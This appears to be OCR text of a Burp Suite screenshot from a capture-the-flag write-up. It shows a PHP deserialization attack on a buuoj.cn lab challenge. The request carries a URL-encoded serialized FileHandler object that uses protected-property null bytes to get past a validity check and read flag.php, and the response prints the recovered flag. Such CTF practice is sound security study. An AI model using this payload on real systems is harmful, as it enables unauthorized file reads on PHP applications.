 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://35ac2818-5b46-4d6f-ad41-40fb0c940acc.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
GET
/?str=O%3A11%3A%22FileHandler%22%3A3%3A%7BS%3A5%3A%22\00
%2A\00op%22%3Bi%3A2%3BS%3A11%3A%22\00%2A\00filename%22
%3BS%3A8%3A%22flag.php%22%3BS%3A10%3A%22\00%2A\00conten
t%22%3BS%3A0%3A%22%22%3B%7D HTTP/1.1
Host: 35ac2818-5b46-4d6f-ad41-40fb0c940acc.node4.buuoj.cn:81
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.75
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
? < + > Type a search term 0 matches
Response
Raw Headers Hex
/>&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color:
#0000BB">is_valid</span><span style="color:
#007700">(</span><span style="color:
#0000BB">$str</span><span style="color: #007700">))&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span
><span style="color: #0000BB">$obj&nbsp;</span><span
style="color: #007700">=&nbsp;</span><span style="color:
#0000BB">unserialize</span><span style="color:
#007700">(</span><span style="color:
#0000BB">$str</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br /><br />}<br /></span>
</span>
</code>[Result]: <br><?php
$flag='flag{cade0c3b-fdd4-4e5b-9001-1e1c8951eaf6}';
? < + > Type a search term 0 matches
Done
13,689 bytes | 206 millis
CSDN @东方黑手